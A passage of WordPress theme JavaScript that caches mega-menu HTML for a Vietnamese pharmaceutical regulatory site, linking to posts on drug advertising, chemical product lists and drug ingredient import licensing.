href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" 